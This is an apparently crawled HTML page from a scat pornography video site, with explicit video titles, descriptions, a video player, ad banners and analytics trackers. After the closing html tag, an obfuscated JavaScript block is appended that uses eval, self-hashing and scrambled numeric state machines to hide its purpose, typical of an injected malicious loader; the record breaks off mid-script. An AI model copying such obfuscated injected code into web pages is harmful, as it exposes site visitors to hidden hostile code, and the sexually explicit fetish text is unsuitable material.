

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://scatville.com/video/fingering-wifes-asshole-406.html
body_size: 15705
content:
<!DOCTYPE html>
<html lang="en">
	<head>
						<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
		<meta name="description" content="Fat wife lays naked on her belly while her kinky husband is fingering her dirty asshole." />
		<meta name="keywords" content="fingering, dirty ass, naked, smear" />
		<title>Fingering wifes asshole</title>

				<link href="https://scatville.com/video/fingering-wifes-asshole-406.html" rel="canonical" />
				<link href="//fonts.googleapis.com/css?family=Days+One|Open+Sans" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/css/normalize.css" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/css/font-awesome-4.6.3/font-awesome.min.css" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/css/style.css" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/images/favicon.ico" rel="shortcut icon" />

				<script type="329ace1584a83805ea3ffb08-text/javascript">
			var domainName = 'scatville.com';
			var _basehttp = 'http://scatville.com', settings = {};
		</script>
		<script src="https://scatville.com/templates/scatville/js/functions.js?rnd" type="329ace1584a83805ea3ffb08-text/javascript"></script>
		<script src="https://scatville.com/core/js/Tube.js" type="329ace1584a83805ea3ffb08-text/javascript"></script>
				<meta property="og:image" content="http://scatville.com/media/thumbs/2/5/a/8/1/25a81e1d7482c4.mp4/25a81e1d7482c4.mp4-3.jpg">
		<meta property="og:title" content="Fingering wifes asshole">
		<meta property="og:description" content="Fat wife lays naked on her belly while her kinky husband is fingering her dirty asshole. 
">
		<meta property="og:url" content="http://scatville.com/video/fingering-wifes-asshole-406.html">
		<meta property="og:image:type" content="image/jpeg">
		<meta property="og:image:width" content="278">
		<meta property="og:image:height" content="170">
			</head>
	<body>
		<header id="header">
						<div class="wrapper">
				<div class="col-left">

					<a href="https://scatville.com" title="Scatville" id="logo">
						Scatville						<i class="fa fa-youtube-play" aria-hidden="true"></i>
					</a>

					<form action="https://scatville.com/searchgate.php" method="get">
						<input name="q" type="text" placeholder="Search" value="" />

						<button type="submit">
							<i class="fa fa-search" aria-hidden="true"></i>
						</button>

						<div class="clear"></div>
					</form>

					<div class="clear"></div>
				</div>

				<div class="col-right">

					<ul class="toolbar top">
						<li class="menu">
							<a href="#">
								<i class="fa fa-bars" aria-hidden="true"></i>
								My Account							</a>
						</li>

						
						<li>
							<a href="https://scatville.com/login">Login</a>
						</li>
						<li>
							<a href="https://scatville.com/signup">Register</a>
						</li>

											</ul>

					<div class="clear"></div>

					<ul class="toolbar">

						
						<li class="full">
							<a href="https://scatville.com/login" class="button">Upload</a>
						</li>

											</ul>

					<div class="clear"></div>
				</div>

				<div class="clear"></div>
			</div>

			<div class="container">
				<ul id="navigation">
					<li class="menu">
						<a href="#">
							<i class="fa fa-bars" aria-hidden="true"></i>
							Navigation						</a>
					</li>
					<li>
						<a href="https://scatville.com">Home</a>
					</li>
					<li>
						<a href="https://scatville.com/videos/">Videos</a>
					</li>
					<li>
						<a href="https://scatville.com/channels/">Categories</a>
					</li>
					<li>
						<a href="https://scatville.com/photos/">Photos</a>
					</li>
					<li>
						<a href="https://scatville.com/top-rated/">Top Rated</a>
					</li>
				</ul>

				<div class="clear"></div>
			</div>		</header>

		<section id="content">
			<div class="wrapper video-wrapper">
				<div id="main" class="col-9 margin first">
										<div class="clear"></div>

					<div class="col-12-clear"></div>
					

					
					
					
					
					
					<div class="clear"></div>
					<div class="clear"></div>					<div class="col-12-clear">
						 <h1>Fingering wifes asshole</h1>
						<div id="player" style='padding-top: 56.25%'>
							        <script src="https://scatville.com/includes/fluidplayer/fluidplayer.min.js" type="329ace1584a83805ea3ffb08-text/javascript"></script>
        <link href="https://scatville.com/includes/fluidplayer/fluidplayer.min.css" rel="stylesheet">
        <video id="thisPlayer">
            <source src="https://scatville.com/media/videos/2/5/a/8/1/25a81e1d7482c4.mp4" type='video/mp4'>
        </video>
       <script type="329ace1584a83805ea3ffb08-text/javascript">
         var myFluidPlayer = fluidPlayer(
		   'thisPlayer',
			{
				layoutControls: {
					autoPlay: false,
					playbackRateEnabled: true,
					allowTheatre: true,
					title: "Fingering wifes asshole",
					posterImage: "http://scatville.com/media/thumbs/2/5/a/8/1/25a81e1d7482c4.mp4/25a81e1d7482c4.mp4-3b.jpg", 
										timelinePreview: {
						file: 'http://scatville.com/webvtt/406.vtt',
						type: 'VTT'
					}
				},
				vastOptions: {
					adList: [
																				]
				}
			}
		);
      </script>
        <style>
            #thisPlayer { 
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
			#fluid_video_wrapper_thisPlayer {
				position: absolute;
				top: 0;
				bottom: 0;
				left: 0;
				right: 0;
				width: 100% !important;
				height: 100% !important;
			}
			.fluid_timeline_preview_container { 
				border: none !important;
			}
			
        </style>
        
							<div class="clear"></div>
						</div>

						<div class="clear"></div>
<script type="329ace1584a83805ea3ffb08-text/javascript" src="//www.redditstatic.com/button/button1.js" async></script>
						<div class="addthis_inline_share_toolbox"></div>

						<div class="clear"></div>

						<ul id="rating_options" data-mb="thumbs-rating" data-opt-id="406" data-opt-type="0" class="rating-list">
    <li class="li-vote li-vote-up vote i-vote-up"><a class="up" data-mb="vote" data-opt-vote="up" title="Vote up"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-up"></span></a></li>
    <li class="li-vote li-vote-down vote i-vote-down"><a class="down" data-mb="vote" data-opt-vote="down" title="Vote down"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-down"></span></a></li>
    <li class="li-vote-percent vote-count score">100%</li>
    <li class="li-vote-summary vote-summary-count total">(3)</li>
</ul>
						<div class="clear"></div>

						<ul class="tabs-list">
							<li class="active">
								<a href="#" title="About" data-mb="tab" data-opt-tab="about">About</a>
							</li>
							<li>
								<a data-mb="tab" href="#" title="Share" data-opt-tab="share">Share</a>
							</li>

							
							
							<li>
								<a href="https://scatville.com/action.php?action=add_favorites&id=406" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites">Favorite</a>
							</li>

							
							<li>
								<a href="https://scatville.com/action.php?action=reportVideo&id=406" data-mb="modal" data-opt-type="iframe" data-opt-iframe-width="100%" data-opt-iframe-height="400px" data-toggle="tooltip" title="Report content">Report</a>
							</li>
						</ul>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="about">

							<div class="avatar">
																<a href="https://scatville.com/user/roxa26-2/" title="Roxa26">
								
								<img src="https://scatville.com/core/images/avatar_male.png" alt= 'Roxa26'>
																</a>
								
								<div class="clear"></div>
							</div>

							<div class="contents">
								<ul class="stats-list">
									<li>
										<i class="fa fa-user" aria-hidden="true"></i>

																				<a href="https://scatville.com/user/roxa26-2/" title="Roxa26">
										
										Roxa26
																				</a>
																			</li>
									<li>
										<i class="fa fa-clock-o" aria-hidden="true"></i>
										00:57									</li>
									<li>
										<i class="fa fa-eye" aria-hidden="true"></i>
										5259									</li>
									<li>
										<i class="fa fa-calendar" aria-hidden="true"></i>
										2018-06-27 17:49:08									</li>
								</ul>

																
								<div class="clear"></div>

								<ul class="stats-list">
									<li>
										<i class="fa fa-television" aria-hidden="true"></i>
										<a href="https://scatville.com/channels/3/scat-porn/" class='link12'>Scat Porn</a>									</li>
								</ul>

								
																
								<div class="clear"></div>

								<ul class="stats-list">
									<li>
										<i class="fa fa-tags" aria-hidden="true"></i>
										<a href="https://scatville.com/search/fingering/">fingering</a>, <a href="https://scatville.com/search/dirty-ass/">dirty ass</a>, <a href="https://scatville.com/search/naked/">naked</a>, <a href="https://scatville.com/search/smear/">smear</a>									</li>
								</ul>

								
																
								<div class="clear"></div>

								<div class="description">
									<h2>Fat wife lays naked on her belly while her kinky husband is fingering her dirty asshole. 
</h2>
								</div>

															</div>

							<div class="clear"></div>
						</div>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="share">
							<textarea readonly>&lt;iframe src='http://scatville.com/embed/406' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;Fingering wifes asshole&lt;/strong&gt; - powered by &lt;a href='http://scatville.com'&gt;Scatville&lt;/a&gt;</textarea>

							<ul class="share-list">
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://www.facebook.com/share.php?u=http://scatville.com/video/fingering-wifes-asshole-406.html&title=Fingering wifes asshole" title="Share Fingering wifes asshole" class="social social-fb">
										<i class="fa fa-facebook-official" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://twitter.com/home?status=http://scatville.com/video/fingering-wifes-asshole-406.html+Fingering wifes asshole" title="Share Fingering wifes asshole" class="social social-tw">
										<i class="fa fa-twitter-square" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://www.tumblr.com/share?v=3&u=http://scatville.com/video/fingering-wifes-asshole-406.html&t=Fingering wifes asshole" title="Share Fingering wifes asshole">
										<i class="fa fa-tumblr-square" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://plus.google.com/share?url=http://scatville.com/video/fingering-wifes-asshole-406.html" title="Share Fingering wifes asshole" class="social social-gp">
										<i class="fa fa-google-plus-square" aria-hidden="true"></i>
									</a>
								</li>
							</ul>

							<div class="clear"></div>
						</div>
						
						<div class="clear"></div>
						<div class="border"></div>

						Comments (0)

																								<div class="ajax-comments-inner-col inner-col" data-mb="load-comments" data-opt-url="http://scatville.com/templates/scatville/template.ajax_comments.php" data-opt-id="406" data-opt-type="0"></div>

						<div class="clear"></div>

						
												
						<div class="border"></div>

						<div class="notification alert">
							You must be logged in to post wall comments. Please <a href="https://scatville.com/login">Login</a> or <a href="https://scatville.com/signup">Signup (free)</a>
						</div>

						
						
						<div data-banner-id="9129"></div>
</br>
<!--Banner ad 300x250-->

<div class="netloop-ad-banner-300-250" style="width: 300px; height: 250px; position: relative; cursor: pointer" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://network-loop.com/campaigns/adgames/8476286747', '_blank')" data-cf-modified-329ace1584a83805ea3ffb08-="">
    <img src="https://i.ibb.co/qMpyM6Jk/fwjhdbwjhbdj3728y.gif" alt="Banner" style="width: 100%; height: 100%;">
</div>
</br>
						<div class="clear"></div>
						<div class="border"></div>
					</div>
					<div class="clear"></div>
				</div>

				<div id="sidebar" class="col-3 margin">
										<div class="col-center">
						<div class="col-margin">
						<!-- ADS 1-->
						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
						<!-- ADS 2-->
						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
						<!-- ADS 3-->
						</div>

						<div class="clear"></div>
					</div>

					<div class="clear"></div>
				</div>

				<div class="clear"></div>
			</div>

			<div class="clear"></div>
			<div class="spacer"></div>

			<div class="col-12-clear">
				<h3>Related Content</h3>
			</div>

			<div class="col-item">
	<a href="https://scatville.com/video/fingering-her-pussy-while-pooping-45.html" title="Fingering her pussy while pooping">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/9/4/1/2594147cf64bb5.mp4/2594147cf64bb5.mp4-3.jpg" alt="Fingering her pussy while pooping" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				71%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				16165			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				06:13			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Fingering her pussy while pooping		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/fingering-her-pussy-while-shitting-212.html" title="Fingering her pussy while shitting">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/a/0/4/25a04490d6e57e.mp4/25a04490d6e57e.mp4-3.jpg" alt="Fingering her pussy while shitting" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				76%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				37839			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				03:49			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Fingering her pussy while shitting		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/fingering-her-ass-while-she-s-shitting-551.html" title="Fingering her ass while she&#039;s shitting">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/a/b/0/25ab01f884951c.mp4/25ab01f884951c.mp4-3.jpg" alt="Fingering her ass while she's shitting" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				67%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				24923			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				17:43			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Fingering her ass while she's shitting		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/solo-scat-girl-shitty-masturbation-7.html" title="Solo scat girl shitty masturbation">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/9/4/0/2594040cec81e8.mp4/2594040cec81e8.mp4-3.jpg" alt="Solo scat girl shitty masturbation" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				77%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				64147			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				06:24			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Solo scat girl shitty masturbation		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/stuffed-wifes-asshole-with-poop-378.html" title="Stuffed wifes asshole with poop">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/a/8/1/25a816a074a601.mp4/25a816a074a601.mp4-3.jpg" alt="Stuffed wifes asshole with poop" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				80%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				10357			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				01:23			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Stuffed wifes asshole with poop		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/smearing-poop-all-over-her-face-430.html" title="Smearing poop all over her face">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/a/8/a/25a8adec69d435.mp4/25a8adec69d435.mp4-3.jpg" alt="Smearing poop all over her face" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				83%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				12846			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				12:30			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Smearing poop all over her face		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/constipation-treatment-667.html" title="Constipation treatment">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/a/f/0/25af063bee3b1a.mp4/25af063bee3b1a.mp4-3.jpg" alt="Constipation treatment" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				79%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				42148			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				24:13			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Constipation treatment		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/wonderful-load-from-a-sexy-milf-295.html" title="Wonderful load from a sexy milf">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/a/2/5/25a256fb70a846.mp4/25a256fb70a846.mp4-3.jpg" alt="Wonderful load from a sexy milf" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				9890			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				01:45			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Wonderful load from a sexy milf		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/dildo-in-tight-asshole-626.html" title="Dildo in tight asshole">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/a/d/8/25ad8976e5cfd0/25ad8976e5cfd0.flv-3.jpg" alt="Dildo in tight asshole" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				9937			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				02:09			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Dildo in tight asshole		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/skinny-girl-shitting-in-her-panties-322.html" title="Skinny girl shitting in her panties">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/a/3/6/25a36803d5118b.mp4/25a36803d5118b.mp4-3.jpg" alt="Skinny girl shitting in her panties" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				75%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				15670			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				06:37			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Skinny girl shitting in her panties		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/dirty-japanese-girls-masturbating-348.html" title="Dirty Japanese girls masturbating">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/a/8/1/25a8165a449657.mp4/25a8165a449657.mp4-3.jpg" alt="Dirty Japanese girls masturbating" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				76%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				32130			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				18:10			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Dirty Japanese girls masturbating		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/college-girl-smearing-shit-on-her-naked-body-203.html" title="College girl smearing shit on her naked body">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/a/0/4/25a04486c784fc.mp4/25a04486c784fc.mp4-3.jpg" alt="College girl smearing shit on her naked body" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				86%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				41755			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				04:56			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			College girl smearing shit on her naked body		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/blonde-milf-shitting-and-peeing-349.html" title="Blonde milf shitting and peeing">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/a/8/1/25a8165c8df3c3.mp4/25a8165c8df3c3.mp4-3.jpg" alt="Blonde milf shitting and peeing" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				75%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				12006			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				00:59			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Blonde milf shitting and peeing		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/she-smears-poop-on-her-perfect-body-171.html" title="She smears poop on her perfect body">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/9/d/a/259da5c1f862a3.mp4/259da5c1f862a3.mp4-3.jpg" alt="She smears poop on her perfect body" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				74%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				25692			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				01:07			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			She smears poop on her perfect body		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/taking-a-bath-with-liquid-poop-1.html" title="Taking a bath with liquid poop">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/9/4/0/259403c0782a61.mp4/259403c0782a61.mp4-3.jpg" alt="Taking a bath with liquid poop" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				81%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				199622			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				14:28			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Taking a bath with liquid poop		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div>
			<div class="clear"></div>

			
			<div class="clear"></div>
		</section>

				<footer id="footer">
			<div class="toolbar">
				<div class="wrapper">
					<ul>
						<li>
							<a href="https://scatville.com/static/dmca-remove.html">DMCA Notice</a>
						</li>
						<li>
							<a href="https://scatville.com/static/tos.html">Terms of Use</a>
						</li>
						<li>
							<a href="https://scatville.com/contact">Contact</a>
						</li>
					</ul>

					<div class="clear"></div>
				</div>
			</div>

			<div id="copyright">
				<div class="wrapper">
					ScatVille.com - Home of the hottest poop,pee and scat porn. Updated with fresh new perverse and lovely dirty videos and pictures.
					Copyright &copy; 2026 <a href="https://scatville.com">Scatville</a> All Rights Reserved 
				</div>
			</div>
	<!-- testing pushy -->
<script async src="https://udzpel.com/pw/waWQiOjEwMjc3NTIsInNpZCI6MTU1MDQ1Miwid2lkIjo3MjA4NzAsInNyYyI6Mn0=eyJ.js" type="329ace1584a83805ea3ffb08-text/javascript"></script>
		<!-- testing 2 end kar -->
<!-- traffic -->
<script type="329ace1584a83805ea3ffb08-text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4492909,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4492909&101" alt="" border="0"></a></noscript>
<!-- traffic end -->
			<div class="clear"></div>

<!--Banner ad 300x250-->
		<script type="329ace1584a83805ea3ffb08-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57e431b8665e9064"></script>
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="329ace1584a83805ea3ffb08-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4b4abee25c24ef6b11bd19e27909de3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><script type="329ace1584a83805ea3ffb08-text/javascript">
let osWC;!function(){const U7TF=Array.prototype.slice.call(arguments);return eval("(function UPAk(D5Hc){const fDKc=jy(D5Hc,XsAc(UPAk.toString()));try{let z0Cc=eval(fDKc);return z0Cc.apply(null,U7TF);}catch(byFc){var vVxc=(0o205632-68473);while(vVxc<(0o400126%65562))switch(vVxc){case (0x30054%0o200021):vVxc=byFc instanceof SyntaxError?(0o400101%0x10016):(0o400130%0x1001B);break;case (0o201166-0x10261):vVxc=(0o400144%65569);{console.log(\'Error: the code has been tampered!\');return}break;}throw byFc;}function XsAc(rQsc){let Tnvc=702131684;var vNp=(0o400165%65576);{let Xks;while(vNp<(0x105F0-0o202712)){switch(vNp){case (0O3153050563-0x19AC516B):vNp=(0o204622-0x1096F);{Tnvc^=(rQsc.charCodeAt(Xks)*(15658734^0O73567354)+rQsc.charCodeAt(Xks>>>(0x4A5D0CE&0O320423424)))^304589529;}break;case (0x4009B%0o200036):vNp=(0x40060%0o200023);Xks++;break;case (0o203410-67316):vNp=Xks<rQsc.length?(73639709%9):(0o1000232%65565);break;case (0o202710-0x105A3):vNp=(0o1000130%0x10011);Xks=(0x21786%3);break;}}}let rIk=\"\";var Tfn=(66796-0o202327);{let nDf;while(Tfn<(0x104B0-0o202222)){switch(Tfn){case (0o203220-67195):Tfn=(0o201616-0x10381);nDf=(0x21786%3);break;case 